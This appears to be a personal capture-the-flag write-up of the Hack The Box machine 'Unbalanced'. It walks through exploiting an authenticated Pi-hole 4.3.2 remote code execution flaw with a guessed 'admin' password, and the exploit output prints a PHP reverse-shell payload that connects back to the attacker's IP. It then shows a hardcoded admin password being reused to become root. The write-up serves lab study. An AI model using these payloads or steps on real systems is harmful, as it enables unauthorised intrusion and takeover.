
The response has some shit about pihole.unbalanced.htb, and it has an IP.
Can I go to that domain through the squid proxy? That's in that same APIPA block. The fqdn is a bust.
What about the just the IP? That's it!
Why yes pi-hole, I very much did mean to go to the admin panel there, thank you. After opening the admin panel, I can see this Pi-hole version is v4.3.2.

Are there any Pi-hole exploits in exploit-db? Yes, and oh hey there's one right there for this version!
| ~/cybersecurity/htb/boxes/10.10.10.200-unbalanced ············································ 19:13:05 ─╮
❯ searchsploit pi-hole ─╯
-------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------- ---------------------------------
Pi-Hole - heisenbergCompensator Blocklist OS Command Execution (Metasploit) | php/remote/48491.rb
Pi-hole 4.3.2 - Remote Code Execution (Authenticated) | python/webapps/48727.py
Pi-hole 4.4.0 - Remote Code Execution (Authenticated) | linux/webapps/48519.py
Pi-hole < 4.4 - Authenticated Remote Code Execution | linux/webapps/48442.py
Pi-hole < 4.4 - Authenticated Remote Code Execution / Privileges Escalation | linux/webapps/48443.py
Pi-Hole Web Interface 2.8.1 - Persistent Cross-Site Scripting in Whitelist/Blacklist | linux/webapps/40249.txt
-------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Since the RCE is authenticated, let me make sure I can log in before messing with it. The TODO list said something about an admin password didn't it? Yes, set temporary admin password. Since it's specifically temporary, could it actually be admin for the password, not meaning just the password for the admin account? Yup, that was it!
Now on to the RCE exploit. Mirroring it and taking a look at the code it seems pretty straightforward, no payload to edit or anything. I still have my port forward up, so let's just fire this bitch off. I run it dry first to see what the syntax is.
| ~/cybersecurity/htb/boxes/10.10.10.200-unbalanced/exploit ···································· 19:18:50 ─╮
❯ python 48727.py ─╯
╔═╗┬ ┬┌┐┌ ╔═╗┬┬ ┬┌─┐┬ ┌─┐
╠═╝││││││ ╠═╝│├─┤│ ││ ├┤
╩ └┴┘┘└┘ ╩ ┴┴ ┴└─┘┴─┘└─┘
by @CyberVaca
usage: 48727.py [-h] -u URL -p PORT -i IP -pass PASSWORD
48727.py: error: argument -u is required
Then I send it downrange. It worked, I caught a reverse shell.
| ~/cybersecurity/htb/boxes/10.10.10.200-unbalanced/exploit ··························· 52s 19:26:42 ─╮
❯ python 48727.py -u [http://127.0.0.1:8080](http://127.0.0.1:8080) -pass admin -i 10.10.14.25 -p 443 ─╯
╔═╗┬ ┬┌┐┌ ╔═╗┬┬ ┬┌─┐┬ ┌─┐
╠═╝││││││ ╠═╝│├─┤│ ││ ├┤
╩ └┴┘┘└┘ ╩ ┴┴ ┴└─┘┴─┘└─┘
by @CyberVaca
[+] Token: Vop9++p89lAyfQS9x7z10I+rJKXigDGg1V/yBEWFbWA=
[+] Payload: php -r '$sock=fsockopen("10.10.14.25", 443);exec("/bin/sh -i <&3 >&3 2>&3");'
[+] Sending Payload...
[*] Started reverse TCP handler on 0.0.0.0:443
msf5 exploit(multi/handler) > [*] Command shell session 1 opened (10.10.14.25:443 -> 10.10.10.200:56832) at 2020-09-19 19:29:07 -0400
sessions 1
[*] Starting interaction with 1...
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
Hm. I don't like that I'm just www-data though. Like I already had user access to this thing didn't I? Let's list out the directory contents of /home.
\$ ls -lah /home
total 8.0K
drwxr-xr-x 2 root root 4.0K Sep 8 2019 .
drwxr-xr-x 1 root root 4.0K Jul 30 05:13 ..
\$
Oh, shit are we in a VM or a container or something? Let's list /.
$ ls -lah /
total 140K
drwxr-xr-x 1 root root 4.0K Jul 30 05:13 .
drwxr-xr-x 1 root root 4.0K Jul 30 05:13 ..
-rwxr-xr-x 1 root root 0 Apr 4 11:29 .dockerenv
-rw-rw-r-- 1 root root 14K Jun 2 2019 bash_functions.sh
drwxr-xr-x 1 root root 12K Sep 20 2019 bin
drwxr-xr-x 2 root root 4.0K Sep 8 2019 boot
drwxr-xr-x 5 root root 360 Sep 19 16:25 dev
drwxrwxr-x 1 root root 4.0K Sep 19 16:25 etc
drwxr-xr-x 2 root root 4.0K Sep 8 2019 home
drwxr-xr-x 1 root root 4.0K Sep 20 2019 lib
drwxr-xr-x 2 root root 4.0K Sep 10 2019 lib64
drwxr-xr-x 2 root root 4.0K Sep 9 2018 libexec
drwxr-xr-x 2 root root 4.0K Sep 10 2019 media
drwxr-xr-x 2 root root 4.0K Sep 10 2019 mnt
drwxr-xr-x 1 root root 4.0K Sep 20 2019 opt
-rw-r--r-- 1 root root 14K Sep 20 2019 pihole-install.log
dr-xr-xr-x 253 root root 0 Sep 19 16:25 proc
drwxrwxr-x 1 root root 4.0K Apr 5 20:19 root
drwxr-xr-x 1 root root 4.0K Sep 19 16:25 run
-rwxr-xr-x 1 root root 389 Sep 9 2018 s6-init
drwxr-xr-x 1 root root 4.0K Sep 20 2019 sbin
drwxr-xr-x 2 root root 4.0K Sep 10 2019 srv
-rwxrwxr-x 1 root root 1.9K Sep 17 2019 start.sh
dr-xr-xr-x 13 root root 0 Sep 19 23:37 sys
drwxrwxrwt 1 root root 4.0K Sep 19 23:41 tmp
drwxrwxr-x 1 root root 4.0K Sep 20 2019 usr
drwxr-xr-x 1 root root 4.0K Sep 20 2019 var
$
Wait what the fuck anyone can read /root/? What's in there?
$ ls -lah /root/
total 132K
drwxrwxr-x 1 root root 4.0K Apr 5 20:19 .
drwxr-xr-x 1 root root 4.0K Jul 30 05:13 ..
lrwxrwxrwx 1 root root 9 Apr 4 11:41 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 112K Sep 20 2019 ph_install.sh
-rw-r--r-- 1 root root 485 Apr 6 07:28 pihole_config.sh
$
Shit, no flag, that would be too easy. Maybe something interesting in the config shell script though? SSH keys or hardcoded passwords?
$ cat /root/pihole_config.sh
#!/bin/bash
# Add domains to whitelist
/usr/local/bin/pihole -w unbalanced.htb
/usr/local/bin/pihole -w rebalanced.htb
# Set temperature unit to Celsius
/usr/local/bin/pihole -a -c
# Add local host record
/usr/local/bin/pihole -a hostrecord pihole.unbalanced.htb 127.0.0.1
# Set privacy level
/usr/local/bin/pihole -a -l 4
# Set web admin interface password
/usr/local/bin/pihole -a -p 'bUbBl3gUm$43v3Ry0n3!'
# Set admin email
/usr/local/bin/pihole -a email admin@unbalanced.htb
$
Yup, there's a hardcoded password in there. If the user needed to change from this password to a temporary one, maybe this one was the original root password? Nope, at least not for root ssh.
~ ···························································································· 19:38:56 ─╮
❯ ssh root@10.10.10.200 ─╯
root@10.10.10.200's password:
Permission denied, please try again.
root@10.10.10.200's password:
Maybe this password is the one the user uses for admin stuff, can I sudo with it? Yes. Yes I can.
bryan@unbalanced:~$ su root
Password:
root@unbalanced:/home/bryan#
root Compromise